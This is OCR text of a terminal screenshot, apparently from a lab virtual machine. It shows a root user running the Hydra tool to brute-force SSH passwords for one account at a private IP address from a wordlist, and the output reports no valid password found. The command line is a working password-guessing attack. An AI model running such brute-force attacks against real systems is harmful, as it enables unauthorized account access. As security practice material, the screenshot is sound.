 Terminal
En
1:54 AM
root@ubuntu-VirtualBox: /home/ubuntu
root@ubuntu-VirtualBox:/home/ubuntu# hydra -l sekbay -P password.txt 192.168.1.2
0 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-22 01:54:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:1/p:11), ~
0 tries per task
[DATA] attacking service ssh on port 22
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-22 01:54:20
root@ubuntu-VirtualBox:/home/ubuntu#
a
>_